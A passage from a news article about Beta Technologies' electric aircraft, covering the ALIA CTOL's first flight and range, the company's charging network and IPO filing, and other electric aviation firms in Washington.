The inaugural flight of Beta’s first production model airplane was last November. The ALIA CTOL has a range of 336 nautical miles, and Beta’s planes are designed to carry passengers or cargo.
The company has also developed and is rolling out a network of charging infrastructure for use across airports and the electric aviation ecosystem.

Beta filed for an initial public offering earlier this month with plans to sell 25 million shares at $27 to $33 each — a price range that could value the company at $7.2 billion.
Vancouver, B.C.-based Helijet International previously placed orders with Beta for a fleet of eVTOL aircraft.
Other electric and hybrid aircraft makers are getting their planes off the ground in Washington, including Seattle-based Aero-TEC and Everett, Wash.-based magniX. Arlington, Wash.-based Eviation Aircraft paused work on its Alice airplane earlier this year.